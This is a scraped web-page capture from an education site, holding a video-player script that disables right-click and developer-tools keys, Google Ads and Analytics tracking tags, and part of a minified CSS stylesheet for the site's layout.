  $.colorbox({iframe:true,href: "https://www.time4education.com/my/videotest.php?videoid="+vid, width:"80%", height:"80%"});
  return false;
}


function CatVmdoPlay(vdoId){
//function CatVmdoPlay(vdoId,pdfurl){
    //var pdfurl = pdfurl;
    //alert(pdfurl);
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
    }
    //alert(vid);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  /*if(pdfurl != 'undefined' || pdfurl != ''){
         $.colorbox({iframe:true,href:"http://www.time4education.com/my/videotest.php?videoid="+vid, width:"80%", height:"80%", title: function(){
     //var pdfurl="http://www.time4education.com/pdf.js-gh-pages/web/viewer.php?file=SimpleEquations.pdf";
        return '<a href="' + pdfurl + '" target="_blank" style="color: #a22608;font-weight: bold;"><img src="/theme/times/time/images/VPDF_Btn.png" alt="" style="width:50px;height:50px;float: right;"></a>';
  }});
        
      }
      else {*/
          $.colorbox({iframe:true,href: "https://player.vimeo.com/video/"+vid, width:"80%", height:"80%"});
         //window.location.href= "https://player.vimeo.com/video/"+vid;
         
          
    //}
  return false;
}

</script>
<!-- Global site tag (gtag.js) - Google Ads: 875207195 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-875207195"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-875207195');
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 976704746;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/976704746/?guid=ON&amp;script=0"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Add this code to all your webpages, right before the </body> tag.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 875207195;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/875207195/?guid=ON&amp;script=0"/>
</div>
</noscript>
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-6530577-1', 'auto');  // Replace with your property ID.
ga('send', 'pageview');

</script>
<!-- End Google Analytics -->
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"></script>
<script>
$(function () {
  $('[data-toggle="popover"]').popover()
})
</script>

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/style-home.css?v=1.2
body_size: 126516
content:
/**/@import url(https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800);@import url(https://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic);@import url(https://fonts.googleapis.com/css?family=Raleway:400,300,700);/*01-General & Basic Styles*/body{font-family:'Open Sans', sans-serif;font-size:13px!important;line-height:16px!important;font-weight:500;color:#333;}strong, b{font-weight:600;}img{max-width:100%;height:auto;}ul, ol{list-style:none;}ul{padding:0;margin:0;}a{transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}a:hover{color:#444;}a, a:hover{text-decoration:none;}i{font-size:1.1em;}h1, h2, h3, h4, h5, h6{font-family:'Open Sans', sans-serif;font-weight:600;margin:0;color:#444;}h1{font-size:24px;line-height:30px;}h2{font-size:22px;line-height:28px;}h3{font-size:18px;line-height:24px;}h4{font-size:16px;line-height:22px;}h5{font-size:14px;line-height:20px;}h6{font-size:12px;line-height:18px;}p{color:#333;font-size:13px;font-family:'Open Sans', sans-serif;line-height:18px!important;margin:0;}p strong{font-weight:600;}.accent-color-bg{color:#fff;}.fittext{font-size:38px;font-weight:300;line-height:1.6em;margin-bottom:35px;color:rgba(0,0,0, 0.8);}.fittext strong{font-weight:700;}.page-content p{margin-bottom:15px;}.wite-text{color:#fff;}.uppercase{text-transform:uppercase;}.image-text{margin-right:10px;}a.main-button, input[type="submit"]{display:inline-block;text-decoration:none;color:#fff;font-size:12px;font-family:'Open Sans', sans-serif;font-weight:300;text-transform:uppercase;padding:6px 16px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}a.main-button:hover, input[type="submit"]:hover{background:#444;color:#fff;}a.main-button i{font-size:1.2em;}input[type="submit"]{border:none;}.tooltip .tooltip-inner{border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}#content{padding:60px 0;}#content.full-sections{padding:0;}.section{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important;}.section.repeat-bg{background-repeat:repeat;-webkit-background-size:auto !important;-moz-background-size:auto !important;-o-background-size:auto !important;background-size:auto !important;}.bg-parallax{background-attachment:fixed;}.section-video{position:absolute;z-index:33;left:0;top:-100px;width:100% !important;max-width:100% !important;height:auto !important;}.section-video object{display:block;width:100% !important;height:auto !important;}.section-video img{display:block;width:100% !important;height:auto !important;}.section-video-content{z-index:35;position:relative;opacity:0.98;}.section-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:34;opacity:0.7;}.light-section{color:#fff;}.light-section .testimonials{color:#333;}.light-section .testimonials .testimonial-content p{color:#c4c4c4;}#container{background-color:#fff;}.boxed-page{position:relative;width:1220px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-moz-box-shadow:0 0 10px rgba(0,0,0,0.3);-o-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3);}.boxed-page header{width:1220px;}#loader{position:fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index:9999999999;}.spinner{position:absolute;width:40px;height:40px;top:50%;left:50%;margin-left:-40px;margin-top:-40px;-webkit-animation:rotatee 2.0s infinite linear;animation:rotatee 2.0s infinite linear;}.dot1, .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;border-radius:100%;-webkit-animation:bouncee 2.0s infinite ease-in-out;animation:bouncee 2.0s infinite ease-in-out;}.dot2{top:auto;bottom:0px;-webkit-animation-delay:-1.0s;animation-delay:-1.0s;}@-webkit-keyframes rotatee{100%{-webkit-transform:rotate(360deg)}}@keyframes rotatee{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg);}}@-webkit-keyframes bouncee{0%, 100%{-webkit-transform:scale(0.0)}50%{-webkit-transform:scale(1.0)}}@keyframes bouncee{0%, 100%{transform:scale(0.0);-webkit-transform:scale(0.0);}50%{transform:scale(1.0);-webkit-transform:scale(1.0);}}/*02-Header & Navigation*/header{width:100%;z-index:9999999;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.fixed-header{opacity:0.95;box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-o-box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-webkit-box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);}.top-bar{background-color:#fff;border-bottom:none !important;}.top-bar.color-bar{border-bottom:0;}.top-bar.color-bar a{color:rgba(255,255,255,.6);}.top-bar.color-bar a:hover{color:rgba(255,255,255,1) !important;}.top-bar.color-bar ul.social-list li a i{border-left:1px solid rgba(255,255,255,.1);}.top-bar.color-bar ul.social-list li:last-child a i{border-right:1px solid rgba(255,255,255,.1);}.top-bar.color-bar .contact-details li a:before{color:rgba(255,255,255,.2);}.top-bar.dark-bar{background-color:#444;border-bottom:0;}.top-bar.dark-bar a{color:rgba(255,255,255,.4);}.top-bar.dark-bar a:hover{color:rgba(255,255,255,1) !important;}.top-bar.dark-bar ul.social-list li a i{border-left:1px solid rgba(255,255,255,.08);}.top-bar.dark-bar ul.social-list li:last-child a i{border-right:1px solid rgba(255,255,255,.08);}.top-bar.dark-bar .contact-details li a:before{color:rgba(255,255,255,.2);}.top-bar .contact-details li{display:inline-block;}.top-bar .contact-details li a:before{position:relative;content:"|";font-size:13px;margin:0 3px;top:-1px;color:#ddd;}.top-bar .contact-details li a:before{color:#666;}.top-bar .contact-details li:first-child a:before{display:none;}.top-bar .contact-details li a{font-size:12px;display:block;line-height:32px;}ul.social-list{float:right;}ul.social-list li{float:left;}ul.social-list li a{display:inline-block;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}ul.social-list li a:hover{color:#fff;}ul.social-list li a.facebook:hover{background-color:#507CBE;}ul.social-list li a.twitter:hover{background-color:#63CDF1;}ul.social-list li a.google:hover{background-color:#F16261;}ul.social-list li a.youtube:hover{background-color:#e62117;}ul.social-list li a.dribbble:hover{background-color:#E46387;}ul.social-list li a.linkdin:hover{background-color:#90CADD;}ul.social-list li a.tumblr:hover{background-color:#4D7EA3;}ul.social-list li a.flickr:hover{background-color:#E474AF;}ul.social-list li a.instgram:hover{background-color:#4D4F54;}ul.social-list li a.vimeo:hover{background-color:#87D3E0;}ul.social-list li a.skype:hover{background-color:#36C4F3}ul.social-list li a i{font-size:1em;display:block;width:25px;height:25px;line-height:25px;text-align:center;border-left:1px solid #f2f2f2;}ul.social-list li:last-child a i{border-right:1px solid #f2f2f2;}.search-side{position:relative;float:right;top:19px;right:-15px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.show-search{position:relative;display:block;float:right;}.show-search i{font-size:1.2em !important;display:block;color:#666;width:36px;height:36px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;line-height:36px;text-align:center;background-color:#f2f2f2;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.show-search:hover i{color:#666;}.navbar .search-form{position:absolute;right:0;z-index:20;float:right;display:none;top:40px;}.navbar .search-form:before{background-color:#ccc;top:-2px;content:'';display:block;height:4px;width:4px;z-index:20;right:15px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);position:absolute;}.navbar .search-form form input{border:2px solid #ccc;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;padding:5px 14px;z-index:22;color:#9d9d9d;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;outline:none;box-shadow:none;}.navbar .search-form form{position:absolute;right:0;top:0;z-index:20;}/*Main slide*/#main-slide .item img{width:100% !important;}.content-inner #main-slide .item img{width:100% !important; padding: 0;border: none;}#main-slide .item .slider-content{z-index:0;opacity:0;-webkit-transition:opacity 500ms;-moz-transition:opacity 500ms;-o-transition:opacity 500ms;transition:opacity 500ms;}#main-slide .item.active .slider-content{z-index:0;opacity:1;-webkit-transition:opacity 100ms;-moz-transition:opacity 100ms;-o-transition:opacity 100ms;transition:opacity 100ms;}#main-slide .slider-content{top:50%;margin-top:-70px;left:0;padding:0px 0px;text-align:center;position:absolute;width:100%;height:100%;color:#fff;}#main-slide .carousel-indicators{bottom:0;}.carousel-indicators li{width:10px !important;height:10px !important;border:2px solid #fff !important;margin:1px !important;}#main-slide .carousel-control.left,#main-slide .carousel-control.right{opacity:1;filter:alpha(opacity=100);background-image:none;background-repeat:no-repeat;text-shadow:none;}#main-slide .carousel-control.left span{padding:0px;}#main-slide .carousel-control.right span{padding:15px;}#main-slide .carousel-control .fa-angle-left, #main-slide .carousel-control .fa-angle-right{position:absolute;top:40%;z-index:5;display:inline-block;}#main-slide .carousel-control .fa-angle-left{left:0;}#main-slide .carousel-control .fa-angle-right{right:0;}#main-slide .carousel-control i{background:none !important;color:#fff;line-height:36px;font-size:32px;padding:10px 20px;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;}#main-slide .slider-content h2{font-size:76px;font-weight:100;text-transform:uppercase;color:#555;}#main-slide .slider-content h2.white, #main-slide .slider-content h3.white{color:#fff;}#main-slide .slider-content h3{font-size:36px;font-weight:300;margin-top:0px;text-transform:uppercase;text-align:center;color:#555;}.slider.btn{padding:10px 40px;margin-top:40px;font-size:20px;border-radius:2px;text-transform:uppercase;line-height:28px;border:0;-moz-transition:all 300ms ease;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-o-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-moz-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;}.slider.btn.btn-default{margin-left:4px;background:#ECECEC}.slider.btn.btn-default:hover{background:#000;color:#fff;}.slider-content-left{position:relative;margin:0 0 0 40px;}.slider-content-right{position:relative;}.carousel .item.active .animated1{}.carousel .item.active .animated2{-webkit-animation:lightSpeedIn 1s ease-in 200ms both;animation:lightSpeedIn 1s ease-in 200ms both;}.carousel .item.active .animated3{-webkit-animation:bounceInLeft 1s ease-in-out 500ms both;animation:bounceInLeft 1s ease-in-out 500ms both;}.carousel .item.active .animated4{-webkit-animation:flipInX 1s ease-in 500ms both;animation:flipInX 1s ease-in 500ms both;text-align:center;}.carousel .item.active .animated5{-webkit-animation:bounceInLeft 1s ease-in-out 100ms both;animation:bounceInLeft 1s ease-in-out 100ms both;}.carousel .item.active .animated6{-webkit-animation:bounceIn 1s ease-in 500ms both;animation:bounceIn 1s ease-in 500ms both;text-align:center;}.carousel .item.active .animated7{-webkit-animation:bounceIn 1s ease-in 500ms both;animation:bounceIn 1s ease-in 500ms both;}.carousel .item.active .animated8{-webkit-animation:fadeInDown 1s ease-in 1000ms both;animation:fadeInDown 1s ease-in 1000ms both;}/*03-Main Page Elements*/.page-banner{padding:30px 0;background:url(../images/slide-02-bg.jpg) center;border-bottom:1px solid #eee;}.page-banner h2{font-weight:500;text-transform:uppercase;}.page-banner p{font-weight:300;}.breadcrumb-nav{margin-bottom:0px !important;} ul.breadcrumbs{float:right;margin-top:15px;}.no-subtitle ul.breadcrumbs{margin-top:4px;}ul.breadcrumbs li{font-family:'Open Sans', sans-serif;font-size:13px;font-weight:300;margin-left:3px;color:#999;float:left;}ul.breadcrumbs li:before{content:'/';margin:0 4px 0 2px;color:#bbb;}ul.breadcrumbs li:first-child{margin:0;}ul.breadcrumbs li:first-child:before{content:'';margin:0;}ul.breadcrumbs li a{color:#666;font-weight:600;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}label{font-size:13px;color:#666;font-weight:300;cursor:pointer;}label .required{color:#ED2C3A;margin-left:2px;}input[type="submit"]{outline:none;}.widget-search input[type="search"],#contact-form input[type="text"],#contact-form textarea,#respond input[type="text"],#respond textarea, .email{color:#666fb5;font-size:13px;font-family:'Open Sans', sans-serif;border:1px solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;outline:none;width:100%;padding:7px 14px;display:block;margin-bottom:10px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.widget-search input[type="search"]:focus,#contact-form input[type="text"]:focus,#contact-form textarea:focus,#respond input[type="text"]:focus,#respond textarea:focus{border-color:#ddd;box-shadow:0 0 3px #eee;-o-box-shadow:0 0 3px #eee;-moz-box-shadow:0 0 3px #eee;-webkit-box-shadow:0 0 3px #eee;}.mail_response{border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px;}.name-missing, .email-missing, .message-missing{opacity:0;color:#ED2C3A;margin-left:10px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.error-page{padding:90px 0;text-align:center;}.error-page h1{font-size:160px;line-height:140px;font-weight:700;color:#333;}.error-page h3{font-size:64px;line-height:70px;font-weight:300;}.error-page p{font-size:22px;line-height:28px;color:#666;margin-bottom:25px}#map{position:relative;height:350px;width:100%;}/*05-Shortcodes Elements*/.margin-60{margin-top:30px;margin-bottom:30px;}.margin-top{margin-top:30px;}.hr1{height:1px;}.hr2{height:0;border-bottom:1px solid #eee;}.hr3{height:0;border-bottom:1px dotted #eee;}.hr4{height:0;border-bottom:1px dashed #eee;}.hr5{height:1px;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0));background-image:-moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0));background-image:-ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0));background-image:-o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0));}.call-action-boxed{padding:30px 40px;}.call-action.no-descripton h2.primary{margin-top:4px;}.call-action h2.primary{font-weight:500;}.call-action h2.primary strong{font-weight:700;}.call-action p{font-size:14px;margin-bottom:0;}.call-action h2 + p{margin-top:4px;}.call-action .button-side{float:right;}.call-action-style1{border:1px solid #e8e8e8;box-shadow:0 0 25px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 25px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 25px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 25px rgba(0,0,0,.04) inset;}.call-action-style2{background:#f2f2f2;}.call-action-style3{background:#444;}.call-action-style3 h2.primary{color:#fff;}.call-action-style3 p{color:#bbb;}.custom-carousel .item{padding-right:20px;}.custom-carousel.show-one-slide .item{padding-right:0;}.latest-posts-classic .post-row{margin-bottom:20px;}.latest-posts-classic .left-meta-post{float:left;text-align:center;margin-right:12px;margin-bottom:0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;overflow:hidden;}.latest-posts-classic .left-meta-post .post-date{padding:8px 0;width:42px;background-color:#444;color:#fff;}.latest-posts-classic .left-meta-post .post-date .day{font-size:20px;font-weight:700;display:block;letter-spacing:1px;}.latest-posts-classic .left-meta-post .post-date .month{display:block;text-transform:uppercase;line-height:14px;font-size:11px;letter-spacing:1px;}.latest-posts-classic .left-meta-post .post-type i{display:block;height:40px;line-height:39px;width:42px;color:#fff;font-size:1.4em;}.latest-posts-classic .post-title{margin-bottom:5px;}.latest-posts-classic .post-title a{color:#444;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.latest-posts-classic .read-more{transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.latest-posts-classic .read-more:hover{color:#444;}.panel-default > .panel-heading{background-color: #fff;font-size:16px;font-weight:bold;padding:10px 14px;color:#093f89;}.panel-heading img{margin-right:10px;}.panel-group .panel{border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}.panel-default{border-color:#c9ccd1;}.panel-body{min-height:292px;padding:4px 9px 0px 10px;}.panel-heading{padding:0;}.panel-title{font-size:13px;font-weight:600;}.panel-title a{position:relative;display:block;padding:6px 12px;background-color:#fff;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.panel-title a.collapsed{color:#444;box-shadow:0 0 15px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.04) inset;}.panel-title a.collapsed:hover{color:#666;}.panel-title a .control-icon{position:absolute;top:50%;right:10px;margin-top:-11px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.panel-title a.collapsed .control-icon{-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);}.panel-title a i{font-size:1.2em;padding-right:5px;}.panel-default > .panel-heading + .panel-collapse .panel-body{border-top:none;}.dropcap{display:block;float:left;font-size:40px;line-height:34px;color:#444;margin:6px 8px 0 0;}.dropcap.border-dropcap{border:2px solid #444;width:46px;height:46px;font-size:28px;font-weight:500;line-height:42px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;margin:8px 12px 0 0;}.dropcap.bg-dropcap{background-color:#444;color:#fff;width:48px;height:48px;font-size:28px;font-weight:500;line-height:48px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;margin:8px 12px 0 0;}.dropcap.circle-dropcap{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;}.milestone-block{display:inline-block;margin-bottom:25px;margin-right:50px;}.milestone-block:last-child{margin-right:0;}.milestone-block .milestone-icon{float:left;width:48px;height:48px;line-height:48px;text-align:center;margin-right:9px;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;position:relative;}.milestone-block .milestone-icon:after{content:"";display:block;width:8px;height:8px;position:absolute;top:21px;right:-2px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);}.milestone-block .milestone-icon i{font-size:2em;color:#fff;}.milestone-block .milestone-right{float:left;text-align:left;}.milestone-block .milestone-number{font-size:26px;line-height:28px;font-weight:500;}.milestone-block .milestone-text{font-size:18px;color:#444;}.pricing-tables{padding:25px 0;text-align:center;}.pricing-tables .pricing-table{border:1px solid #e4e4e4;text-align:center;position:relative;background-color:#fff;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.pricing-tables .pricing-table:hover{z-index:2;top:-3px;box-shadow:0 0 8px rgba(0,0,0,0.1);-moz-box-shadow:0 0 8px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.1);-o-box-shadow:0 0 8px rgba(0,0,0,0.1);}.pricing-tables .highlight-plan{margin:-15px 0;margin-right:-1px;z-index:1;box-shadow:0 0 6px rgba(0,0,0,0.06);-moz-box-shadow:0 0 6px rgba(0,0,0,0.06);-webkit-box-shadow:0 0 6px rgba(0,0,0,0.06);-o-box-shadow:0 0 6px rgba(0,0,0,0.06);}.pricing-tables .pricing-table.highlight-plan .plan-name{padding:25px 0;}.pricing-tables .pricing-table.highlight-plan .plan-name h3{color:#fff;}.pricing-tables .pricing-table.highlight-plan .plan-signup{padding:30px 0;}.pricing-tables .pricing-table.highlight-plan .plan-signup .btn-system.border-btn{border-color:#fff;color:#fff;}.pricing-table .plan-name{padding:15px 0;box-shadow:0 0 20px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.04) inset;border-bottom:1px solid #eee;}.pricing-table .plan-name h3{font-weight:700;color:#666;text-transform:uppercase;}.pricing-table .plan-price{padding:25px 0;}.pricing-table .plan-price .price-value{font-size:38px;line-height:40px;font-weight:600;color:#444;}.pricing-table .plan-price .price-value span{font-size:18px;font-weight:300;line-height:18px;}.pricing-table .plan-price .interval{line-height:14px;}.pricing-table .plan-list li{padding:8px;font-size:12px;border-bottom:1px solid #eee;}.pricing-table .plan-list li:first-child{border-top:1px solid #eee;}.pricing-table .plan-signup{padding:25px 0;box-shadow:0 0 20px rgba(0,0,0,.06) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.06) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.06) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.06) inset;}.pricing-table .plan-signup a{text-transform:uppercase;}.btn{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.btn-system{display:inline-block;color:#fff;margin-right:5px;font-weight:300;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-o-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-moz-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;border:0;text-transform:uppercase;font-weight:400;}.btn-system:last-child{margin-right:0;}.btn-system{font-size:1em;width:auto;}.btn-system.border-btn{background-color:transparent;border:1px solid;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}.btn-system:hover{color:#fff;opacity:0.8;}.btn-system.border-btn:hover{opacity:1;color:#fff;}.btn-system.border-btn.btn-gray:hover{background-color:#444;color:#fff;}.btn-system.border-btn.btn-black:hover{background-color:#111;color:#fff;}.btn-system.border-btn.btn-wite:hover{background-color:#fff;}.btn-system.btn-gray{background-color:#444;}.btn-system.btn-black{background-color:#111;}.btn-system.btn-wite{background-color:#fff;}.btn-system.border-btn.btn-gray{background-color:transparent;border:1px solid #444;color:#444;}.btn-system.border-btn.btn-black{background-color:transparent;border:1px solid #111;color:#111;}.btn-system.border-btn.btn-wite{background-color:transparent;border:1px solid #fff;color:#fff;}.btn-large{font-size:14px;padding:9px 22px;}.btn-medium{font-size:14px;padding:7px 18px;}.btn-small{padding:5px 15px;}.btn-mini{padding:3px 12px;}.btn-large.border-btn{padding:8px 22px;}.btn-medium.border-btn{padding:6px 18px;}.btn-small.border-btn{padding:4px 15px;}.btn-mini.border-btn{padding:2px 12px;}.alert{}.alert-success p{color:#468847;}.alert-info p{color:#3a87ad;}.alert-warning p{color:#c09853;}.alert-danger p{color:#a94442;}.alert h4{margin-bottom:10px;}.alert strong{font-weight:700;}.easyPieChart{font-size:24px;font-weight:400;position:relative;text-align:center;display:inline-block;margin:0 80px 20px 0;overflow:hidden;}.easyPieChart:last-child{margin-right:0;}.easyPieChart span{color:#666;line-height:20px;font-size:13px;font-weight:700}.easyPieChart i{position:absolute;width:100%;top:-2px;right:0;display:block;font-size:3.5em;color:rgba(0,0,0,.05);text-align:center;}.easyPieChart canvas{position:absolute;top:0;left:0;}ul.icons-list{margin-bottom:6px;}ul.icons-list li, ul.list-unstyled li{margin-bottom:4px;}ul.icons-list li i{font-size:14px;margin-right:4px;}.nav-tabs{border-color:#eee;}.nav-tabs > li > a{font-weight:600;color:#666;padding:8px 14px;border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-o-border-radius:3px 3px 0 0;border:1px solid #eee;border-bottom:none;box-shadow:0 0 15px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.04) inset;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.nav-tabs > li > a i{margin-right:1px;padding-right:5px;}.nav-tabs > li > a:hover, .nav-tabs > li > a:focus{color:#fff;border-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.1) inset;-o-box-shadow:0 0 15px 